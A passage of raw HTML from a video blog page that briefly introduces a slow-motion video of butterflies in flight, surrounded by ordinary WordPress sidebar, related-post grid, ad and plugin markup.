.26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div>


<p>A cool video of Butterflies Filmed In Slow Motion from Earth Unplugged that shows exactly what happens when butterflies fly. If you like this butterfly video you might also enjoy watching <strong><a href="https://biggeekdad.com/2013/04/the-beauty-of-spring/">The Beauty Of Spring</a></strong> filmed in North Carolina at Duke University Gardens and All-A-Flutter Butterfly Farm.</p></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-84" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: biggeekdad_right_rail_1 -->
<div align="center" data-freestar-ad="__300x250" id="biggeekdad_right_rail_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "biggeekdad_right_rail_1", slotId: "biggeekdad_right_rail_1" });
</script>
</div></div></div></section>
<section id="custom_html-106" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h5><strong>Support Big Geek Daddy</strong></h5>
Small Contributions help keep the site going.
<br>
<button swg-standard-button="contribution"></button>
</center></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4>If you like Funny, Cool, & Interesting videos be sure to get the
<a href="#" class="mailoptin-click-trigger" data-optin-uuid="jeYnhfLoih">Video Of The Day</a> for A Daily Dose Of Entertainment.
</h4></div></div></section>
<section id="block-6" class="widget widget_block"><div class="widget-wrap">      <div id="post-grid-lazy-179615" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-179615').ready(function($) {
        $('#post-grid-lazy-179615').fadeOut();
        $('#post-grid-179615   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-179615 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;179615&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-179615" class="post-grid grid">
    


    <div class="grid-items">
      <div class="item item-5553 skin flat even 0 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2010/09/celtic-woman-fields-of-gold/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2010/09/Celtic-Woman-Fields-of-Gold.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2010/09/celtic-woman-fields-of-gold/">Celtic Woman - Fields Of Gold</a>
            </div>
    </div>
    </div>
  </div><div class="item item-41955 skin flat odd 1 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/01/the-agony-of-unsubscribing/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/01/Unsubscribe-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/01/the-agony-of-unsubscribing/">The Agony of Unsubscribing</a>
            </div>
    </div>
    </div>
  </div><div class="item item-48593 skin flat even 2 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/03/teamwork-in-the-swamp/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/03/Teamwork.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/03/teamwork-in-the-swamp/">Teamwork In The Swamp</a>
            </div>
    </div>
    </div>
  </div><div class="item item-196455 skin flat odd 3 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2026/01/earl-the-great-grey-owl/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2026/01/EarlGreatGreyOwl.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2026/01/earl-the-great-grey-owl/">Earl The Great Grey Owl</a>
            </div>
    </div>
    </div>
  </div><div class="item item-194902 skin flat even 4 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/08/thats-not-a-joke/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/08/NotFunny.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/08/thats-not-a-joke/">That's Not A Joke</a>
            </div>
    </div>
    </div>
  </div><div class="item item-48982 skin flat odd 5 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/05/home-life-hacks/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/05/HomeLifeHacks.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/05/home-life-hacks/">Home Life Hacks</a>
            </div>
    </div>
    </div>
  </div><div class="item item-195680 skin flat even 6 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/10/this-is-your-internet-724/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/10/DDIStopRiot.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/10/this-is-your-internet-724/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-19648 skin flat odd 7 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/11/blue-angels-cockpit-video/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2012/01/BlueAngels2021.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/11/blue-angels-cockpit-video/">Blue Angels Cockpit Video</a>
            </div>
    </div>
    </div>
  </div><div class="item item-196070 skin flat even 8 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/11/these-are-your-pets-37/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/11/DDPColdDog.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/11/these-are-your-pets-37/">These Are Your Pets</a>
            </div>
    </div>
    </div>
  </div><div class="item item-24143 skin flat odd 9 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2013/06/awkward-wedding-moment/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2013/06/Bride-In-Bush.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2013/06/awkward-wedding-moment/">Awkward Wedding Moment</a>
            </div>
    </div>
    </div>
  </div><div class="item item-189673 skin flat even 10 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/04/1950s-backyard-town/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/04/1950sBackyardTown.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/04/1950s-backyard-town/">1950s Backyard Town</a>
            </div>
    </div>
    </div>
  </div><div class="item item-194322 skin flat odd 11 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/06/this-is-your-aviation-253/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/06/WDAAntonovFliesLow.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/06/this-is-your-aviation-253/">This Is Your Aviation</a>
            </div>
    </div>
    </div>
  </div><div class="item item-178816 skin flat even 12 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/01/a-berry-good-map/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/01/Berries.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/01/a-berry-good-map/">A Berry Good Map</a>
            </div>
    </div>
    </div>
  </div><div class="item item-176953 skin flat odd 13 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/02/one-voice-childrens-choir-wake-me-up/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/02/OneVoiceWakeMeUp.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/02/one-voice-childrens-choir-wake-me-up/">One Voice Children’s Choir</a>
            </div>
    </div>
    </div>
  </div><div class="item item-27887 skin flat even 14 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2014/08/anaconda-run/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2014/08/Anaconda-Longboard.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2014/08/anaconda-run/">Anaconda Run</a>
            </div>
    </div>
    </div>
  </div><div class="item item-25252 skin flat odd 15 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2013/11/playing-spoons/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2013/11/Spoons.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2013/11/playing-spoons/">Playing The Spoons</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-188882 .element_1587187627902 {
                margin: 10px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587190790308 {
            margin: 0px;
            padding: 0px;
            overflow: hidden;
                    }

        .layout-188882 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-188882 .element_1587187714568 {
                margin: 0px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587187895341 {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }

        .layout-188882 .element_1587187895341 a {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-188882 a{text-decoration:underline}.layout-188882{vertical-align:top}.layout-188882 .layer-content{padding:10px}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-179615 {
          }

    #post-grid-179615 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-179615 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

      </style>
  </div>
</div></section>
<section id="custom_html-104" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><small>Advertisement</small></center>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708649208136271"
     crossorigin="anonymous"></script>
<!-- BGD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708649208136271"
     data-ad-slot="3665487363"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>	</div></div></section>
<section id="custom_html-93" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h3><strong>
Thank You For Visiting!
</strong></h3>
<h4>If you enjoyed the videos be sure to get the
<a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>	
A Daily Dose Of Entertainment</h4>
</center>	</div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://biggeekdad.com/privacy-policy/">Privacy Policy</a> / <a href="https://biggeekdad.com/sitemap/">Sitemap</a> / <a href="https://biggeekdad.com/search-for-a-video/">Search</a>  / <a href="https://biggeekdad.com/photo-of-the-day/">Photo Of The Day</a> / <a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>
© 2026 Big Geek Dad. All Rights Reserved. 
<br>
Big Geek Daddy was created on Jan 1, 2006 and features Funny, Cool, and Interesting Videos.
<br>
There is No Staff, just me.
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=2.2.75.4" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/2013/07/butterflies-filmed-in-slow-motion/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"true"};
//# sourceURL=mailoptin-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=2.2.75.4" id="mailoptin-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=moFormRecaptchaLoadCallback&amp;render=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&amp;ver=2.2.75.4" id="mo-recaptcha-script-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
//# sourceURL=magazine-pro-responsive-menu-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.6.0" id="magazine-pro-responsive-menu-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://biggeekdad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://biggeekdad.com/wp-content/plugins/wpseo-video/js/jquery.fitvids.min.js?ver=15.1" id="fitvids-js"></script>
<script id="fitvids-js-after">
jQuery( document ).ready( function ( $ ) { $( ".post-24258" ).fitVids( {customSelector: "iframe.wistia_embed"} ); } );
//# sourceURL=fitvids-js-after
</script>
<script id="post-grid-shortcode-scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://biggeekdad.com/wp-admin/admin-ajax.php","_wpnonce":"174eec625c"};
//# sourceURL=post-grid-shortcode-scripts-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.9" id="post-grid-shortcode-scripts-js"></script>

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='jeYnhfLoih' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='jeYnhfLoih_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var jeYnhfLoih = jeYnhfLoih_lightbox = {"optin_uuid":"jeYnhfLoih","optin_campaign_id":1,"optin_campaign_name":"BGD Lightbox","optin_type":"lightbox","post_id":24258,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":false,"is_split_test":false,"required_custom_fields":[],"click_launch_status":true,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#jeYnhfLoih *, div#jeYnhfLoih *:before, div#jeYnhfLoih *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-field:focus {outline:0}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-form-submit-button:focus {outline:0}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#jeYnhfLoih_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#jeYnhfLoih_lightbox_container .mo-acceptance-label {cursor:pointer}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#jeYnhfLoih .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input[type=submit] {-webkit-appearance: none;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input {z-index: auto;}div#jeYnhfLoih.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#jeYnhfLoih .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#jeYnhfLoih .mailoptin-video-container iframe, div#jeYnhfLoih .mailoptin-video-container object, div#jeYnhfLoih .mailoptin-video-container embed, div#jeYnhfLoih .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #jeYnhfLoih.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #jeYnhfLoih.moModal a.mo-close-modal { background-image: 